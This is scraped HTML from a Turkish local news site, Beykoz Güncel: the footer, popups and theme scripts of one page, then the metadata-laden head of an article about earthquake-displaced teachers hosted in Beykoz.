															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="MHP Beykoz’dan vefa! Şehit babası 100 yaşında (1)" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/MHP-Beykozdan-vefa-Sehit-babasi-100-yasinda-1-150x150.jpg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">5 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/mhp-beykozdan-vefa-sehit-babasi-100-yasinda" rel="bookmark">MHP Beykoz’dan vefa! Şehit babası 100 yaşında</a></h2>										
									</div>
                </div>
              </div>
							                          <div class="col-12">
                <div class="kanews-post-item kanews-post-small-item post-thumb-left">
									<a href="https://beykozguncel.com/beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi" class="kanews-post-href" aria-label="Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı"></a>	
									<button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>																			
		<div class="kanews-post-thumb">
															<img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail kanews-lazy wp-post-image" alt="Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2026/01/Beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi-150x150.jpeg" />					</div>

										                  <div class="kanews-post-content">
                    																					<span class="kanews-post-date">7 gün önce</span>										                    <h2 class="kanews-post-headline truncate truncate-2"><a href="https://beykozguncel.com/beykozda-kacak-avlanan-204-kasa-balik-vatandaslara-dagitildi" rel="bookmark">Beykoz’da kaçak avlanan 204 kasa balık vatandaşlara dağıtıldı</a></h2>										
									</div>
                </div>
              </div>
							            
						          </div>
        </div>
			</div>
			
				</div>
</div>
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>	<div id="kanews-cookie-box">
		<div class="kanews_cookie-box">
			<div class="kanews-cookie-box">
				<p>Bu web sitesinde en iyi deneyimi yaşamanızı sağlamak için çerezler kullanılmaktadır.</p>
				
			</div>
			<div class="d-flex justify-content-between mt-1 align-items-center">
						<a href="https://beykozguncel.com/gizlilik-ilkesi">Gizlilik Politikası</a>
						<button onClick="purecookieDismiss();" role="button" class="kanews-btn">Kabul</button>
			</div>
		</div>
	</div>

<footer id="footer" class="site-footer dark-mode ">

      <div class="site-footer-widgets">
      <div class="container">
        <div class="row">
          <div class="col-12 col-lg"><section id="text-4" class="footer-widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1279" src="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png" alt="" width="163" height="54"></p>
<p><i class="icon-location"></i> Kavacık Mah. Fatih Sultan Mehmet Cad. Tonoğlu İş Merkezi No:3/4 D:116 Beykoz/İSTANBUL</p>
<p><i class="icon-call"></i> 0533 767 59 59</p>
<p><i class="icon-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5a383f233135203d2f34393f361a3d373b333674393537">[email&#160;protected]</a></p>
<p><i class="icon-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4cdc8c1d0cdd7cdc9e4c6c1ddcfcbdec3d1cac7c1c88ac7cbc9">[email&#160;protected]</a></p>
</div>
		</section></div><div class="col-12 col-lg"><section id="nav_menu-5" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Kurumsal</span></div></div><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-99158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99158"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-571 current_page_item menu-item-575"><a href="https://beykozguncel.com/iletisim" aria-current="page"><span>İletişim</span></a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li id="menu-item-99157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99157"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Beykoz Rehber</span></div></div><div class="menu-rehber-container"><ul id="menu-rehber" class="menu"><li id="menu-item-94854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94854"><a href="https://beykozguncel.com/beykoz-tanitim"><span>Beykoz Tanıtım</span></a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://beykozguncel.com/beykoz-protokol-listesi"><span>Protokol Listesi</span></a></li>
<li id="menu-item-93430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93430"><a href="https://beykozguncel.com/beykoz-resmi-kurumlar-telefon-rehberi"><span>Resmi Kurumlar Telefon Rehberi</span></a></li>
<li id="menu-item-93429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93429"><a href="https://beykozguncel.com/beykoz-mahalle-muhtarlari-iletisim-bilgileri"><span>Mahalle Muhtarları İletişim Bilgileri</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="media_image-4" class="footer-widget widget_media_image"><a href="https://wa.me/+905337675959"><img width="334" height="175" src="[data-uri]" class="image wp-image-1285  attachment-full size-full kanews-lazy" alt="whatsapp-hatti-min" style="max-width: 100%; height: auto;" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2024/02/whatsapp-hatti-min.png" /></a></section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">Beykoz Güncel © 2026 | Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer-1" class="d-flex flex-wrap justify-content-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/beykozguncel"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/beykozguncel"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://instagram.com/beykozguncel"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="YouTube" href="https://youtube.com/user/beykozguncel"><i class="icon-youtube"></i></a></li><li><a rel="nofollow" title="Whatsapp" href="https://wa.me/+905337675959"><i class="icon-whatsapp"></i></a></li><li><a rel="nofollow" title="Telegram" href="https://t.me/beykozguncel"><i class="icon-telegram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <div class="widgettitle">Bize Katılın</div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/beykozguncel">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/beykozguncel">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                    <a rel="nofollow noopener" target="_blank" 
               style="background-color: #ff0000"
               class="social-link" 
               aria-label="Youtube&#039;da Abone Ol"
               href="https://youtube.com/user/beykozguncel">
              <span class="w-icon"><i class="icon-video"></i></span>
                <span class="text">
                    <span class="social-name">Youtube</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://instagram.com/beykozguncel">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="https://wa.me/+905337675959">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/beykozguncel">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
			<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"0a5c209229","isadmin":"0","isuser":"0","ajax":"https://beykozguncel.com/wp-admin/admin-ajax.php","assets":"https://beykozguncel.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"efa32a7037","insights":"0","subscription_url":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"003759b2e20f41999f2d949a0f45b7fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi
body_size: 21170
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155316832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155316832-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6930583773588309"
     crossorigin="anonymous"></script>	
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85B8CMY452"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85B8CMY452');
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='style' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://beykozguncel.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber</title>
	<meta name="description" content="En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz" />
	<link rel="canonical" href="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Depremzede öğretmenler Beykoz’da ağırlandı" />
	<meta property="og:description" content="En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz" />
	<meta property="og:url" content="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi" />
	<meta property="og:site_name" content="Beykoz Güncel Haber" />
	<meta property="article:publisher" content="https://www.facebook.com/beykozguncel" />
	<meta property="article:published_time" content="2023-04-05T21:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-04T20:23:03+00:00" />
	<meta property="og:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Beykoz Güncel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@beykozguncel" />
	<meta name="twitter:site" content="@beykozguncel" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Beykoz Güncel" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#article","isPartOf":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"},"author":{"name":"Beykoz Güncel","@id":"https://beykozguncel.com/#/schema/person/ea4d3b5bcdaea491b868b90038959feb"},"headline":"Depremzede öğretmenler Beykoz’da ağırlandı","datePublished":"2023-04-05T21:00:00+00:00","dateModified":"2024-03-04T20:23:03+00:00","mainEntityOfPage":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"},"wordCount":328,"publisher":{"@id":"https://beykozguncel.com/#organization"},"image":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryimage"},"thumbnailUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp","articleSection":["Gündem"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi","url":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi","name":"Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber","isPartOf":{"@id":"https://beykozguncel.com/#website"},"primaryImageOfPage":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryimage"},"image":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryimage"},"thumbnailUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp","datePublished":"2023-04-05T21:00:00+00:00","dateModified":"2024-03-04T20:23:03+00:00","description":"En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz","breadcrumb":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryimage","url":"https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp","contentUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp","width":700,"height":450,"caption":"Depremzede öğretmenler Beykoz’da ağırlandı"},{"@type":"BreadcrumbList","@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://beykozguncel.com/"},{"@type":"ListItem","position":2,"name":"Depremzede öğretmenler Beykoz’da ağırlandı"}]},{"@type":"WebSite","@id":"https://beykozguncel.com/#website","url":"https://beykozguncel.com/","name":"Beykoz Güncel Haber","description":"En Güncel Beykoz Haberleri Burada","publisher":{"@id":"https://beykozguncel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beykozguncel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://beykozguncel.com/#organization","name":"Beykoz Güncel Haber","url":"https://beykozguncel.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://beykozguncel.com/#/schema/logo/image/","url":"https://beykozguncel.com/wp-content/uploads/2025/09/logo-dikdortgen.jpg","contentUrl":"https://beykozguncel.com/wp-content/uploads/2025/09/logo-dikdortgen.jpg","width":390,"height":200,"caption":"Beykoz Güncel Haber"},"image":{"@id":"https://beykozguncel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/beykozguncel","https://x.com/beykozguncel","https://www.instagram.com/beykozguncel","https://www.youtube.com/user/beykozguncel","https://wa.me/+905337675959","https://t.me/beykozguncel"],"description":"En güncel Beykoz haberlerini bağımsız, tarafsız ve objektif bir şekilde yayınlayan Beykoz haber sitesi.","email":"info@beykozguncel.com","telephone":"0533 767 59 59","legalName":"Beykoz Güncel"},{"@type":"Person","@id":"https://beykozguncel.com/#/schema/person/ea4d3b5bcdaea491b868b90038959feb","name":"Beykoz Güncel","sameAs":["https://beykozguncel.com"],"url":"https://beykozguncel.com/yazar/yonetici_beykoz"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Beykoz Güncel Haber &raquo; akışı" href="https://beykozguncel.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Beykoz Güncel Haber &raquo; yorum akışı" href="https://beykozguncel.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beykozguncel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeykozguncel.com%2Fdepremzede-ogretmenler-beykozda-agirlandi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beykozguncel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeykozguncel.com%2Fdepremzede-ogretmenler-beykozda-agirlandi&#038;format=xml" />
<!-- Kanews Theme --><meta name="datePublished" content="2023-04-06T00:00:00+03:00" /><meta name="dateModified" content="2024-03-04T23:23:03+03:00" /><meta name="url" content="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Beykoz Güncel" /><meta property="article:published_time" content="2023-04-06T00:00:00+03:00" />
<meta property="og:site_name" content="Beykoz Güncel Haber" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi" /><meta property="og:title" content="Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber" />
<meta property="twitter:title" content="Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber" /><meta property="og:description" content="Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu." /><meta property="twitter:description" content="Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu." /><meta name="description" content="Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu." /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="450" />
<meta property="og:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp" />
<meta property="twitter:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png);width:163px}@media (min-width:992px){.kanews-post-headline{}}.kanews-category-40.kanews-category{--kan-theme-color:#1868a5 !important}.kanews-category-2.kanews-category{--kan-theme-color:#8c6e1c !important}.kanews-category-42.kanews-category{--kan-theme-color:#0e527f !important}.kanews-category-3.kanews-category{--kan-theme-color:#8016a0 !important}.kanews-category-4.kanews-category{--kan-theme-color:#048fa0 !important}.kanews-category-6.kanews-category{--kan-theme-color:#2b8c4a !important}.kanews-category-43.kanews-category{--kan-theme-color:#1f89c6 !important}.kanews-category-41.kanews-category{--kan-theme-color:#b74797 !important}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://beykozguncel.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://beykozguncel.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beykozguncel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beykozguncel.com/wp-json/wp/v2/posts/88490" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beykozguncel.com/?p=88490' />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://beykozguncel.com/#organization",
 "url": "https://beykozguncel.com/",
 "name": "Beykoz Güncel Haber",
 "logo": {
 "@type": "ImageObject",
 "url": "https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png",
 "width": "163",
 "height": "54"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryImage",
 "url": "https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp",
 "width": 700,
 "height": 450,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://beykozguncel.com/#website",
 "url": "https://beykozguncel.com",
 "name": "Beykoz Güncel Haber",
 "description": "En Güncel Beykoz Haberleri Burada",
 "publisher": {
 "@id": "https://beykozguncel.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://beykozguncel.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#webpage",
 "url": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/",
 "inLanguage": "tr",
